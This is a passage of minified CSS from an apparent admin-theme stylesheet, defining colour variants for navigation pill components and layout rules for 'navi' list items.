.nav-icon i,.nav.nav-pills.nav-light-info .nav-link.active .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link.active:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link{color:#8950fc;background-color:#eee5ff;border:0}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active,.nav.nav-pills.nav-group.nav-info .nav-link:hover,.nav.nav-pills.nav-group.nav-info .show>.nav-link{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link.active:after,.nav.nav-pills.nav-group.nav-info .nav-link:hover:after,.nav.nav-pills.nav-group.nav-info .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link:hover{background-color:#7337ee}.nav.nav-pills.nav-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-warning .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-light-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active{color:#ffa800;background-color:rgba(255,168,0,.1)}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link.active .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link.active:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link{color:#ffa800;background-color:#fff4de;border:0}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active,.nav.nav-pills.nav-group.nav-warning .nav-link:hover,.nav.nav-pills.nav-group.nav-warning .show>.nav-link{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link.active:after,.nav.nav-pills.nav-group.nav-warning .nav-link:hover:after,.nav.nav-pills.nav-group.nav-warning .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link:hover{background-color:#ee9d01}.nav.nav-pills.nav-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-danger .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-light-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active{color:#f64e60;background-color:rgba(246,78,96,.1)}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link.active .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link.active:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link{color:#f64e60;background-color:#ffe2e5;border:0}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active,.nav.nav-pills.nav-group.nav-danger .nav-link:hover,.nav.nav-pills.nav-group.nav-danger .show>.nav-link{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link.active:after,.nav.nav-pills.nav-group.nav-danger .nav-link:hover:after,.nav.nav-pills.nav-group.nav-danger .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link:hover{background-color:#ee2d41}.nav.nav-pills.nav-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light .nav-link.active .nav-text{color:#7e8299}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link.active:after{color:#7e8299}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active{color:#f3f6f9;background-color:rgba(243,246,249,.1)}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-light .nav-link.active .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link.active:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link{color:#f3f6f9;background-color:#f3f6f9;border:0}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active,.nav.nav-pills.nav-group.nav-light .nav-link:hover,.nav.nav-pills.nav-group.nav-light .show>.nav-link{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-text{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link.active:after,.nav.nav-pills.nav-group.nav-light .nav-link:hover:after,.nav.nav-pills.nav-group.nav-light .show>.nav-link:after{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link:hover{background-color:#e4e6ef}.nav.nav-pills.nav-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-dark .nav-link.active{color:#fff;background-color:#181c32}.nav.nav-pills.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-dark .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-light-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active{color:#181c32;background-color:rgba(24,28,50,.1)}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link.active .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link.active:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link{color:#181c32;background-color:#d1d3e0;border:0}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active,.nav.nav-pills.nav-group.nav-dark .nav-link:hover,.nav.nav-pills.nav-group.nav-dark .show>.nav-link{color:#fff;background-color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link.active:after,.nav.nav-pills.nav-group.nav-dark .nav-link:hover:after,.nav.nav-pills.nav-group.nav-dark .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link:hover{background-color:#131628}.nav.nav-pills.nav-white .nav-link:hover:not(.active),.nav.nav-pills.nav-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-white .nav-link.active{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-white .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active),.nav.nav-pills.nav-light-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active{color:#fff;background-color:hsla(0,0%,100%,.1)}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-white .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link.active:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link{color:#fff;background-color:#fff;border:0}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active,.nav.nav-pills.nav-group.nav-white .nav-link:hover,.nav.nav-pills.nav-group.nav-white .show>.nav-link{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link.active:after,.nav.nav-pills.nav-group.nav-white .nav-link:hover:after,.nav.nav-pills.nav-group.nav-white .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link:hover{background-color:#f3f6f9}.navi{margin:0}.navi,.navi .navi-item{padding:0;display:block;list-style:none}.navi .navi-item .navi-link{display:flex;align-items:center;padding:.75rem 1.5rem}.navi .navi-item .navi-link .navi-icon{line-height:0;flex-shrink:0}.navi .navi-item .navi-link .navi-icon:before{line-height:0}.navi .navi-item .navi-link .navi-bullet{display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:.75rem}.navi .navi-item .navi-link .navi-text{flex-grow:1}.navi .navi-item .navi-link .navi-label{line-height:0;margin-left:.75rem}.navi .navi-item .navi-link .navi-toolbar{margin-left:.75rem}.navi .navi-item .navi-link .navi-arrow{line-height:0;margin-left:.75rem;color:#7e8299}.navi .navi-item .navi-link .navi-arrow:before{line-height:0;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:"";font-size:.6rem}.navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(-90deg)}[direction=rtl] .navi .navi-item .navi-link .navi-arrow.navi-arrow-down{transform:rotate(90deg)}.navi .navi-item:last-child,.navi .navi-item:last-child .navi-link{border-bottom:0!important}.navi .navi-separator{margin:0;padding:0;height:0;display:block;border-bottom:1px solid #ebedf3}.navi .navi-separator.navi-separator-dashed{border-bottom:1px dashed #ebedf3}.navi .navi-footer,.navi .navi-header,.navi .navi-section{display:flex;justify-content:space-between;align-items:center}.navi .navi-footer,.navi .navi-header,.navi .navi-section{padding:.75rem 1.5rem}.navi.navi-spacer-x-0 .navi-item .navi-link{padding-left:0;padding-right:0}.navi .navi-item .navi-link .navi-icon{flex:0 0 2rem}.navi .navi-item .navi-link .navi-icon 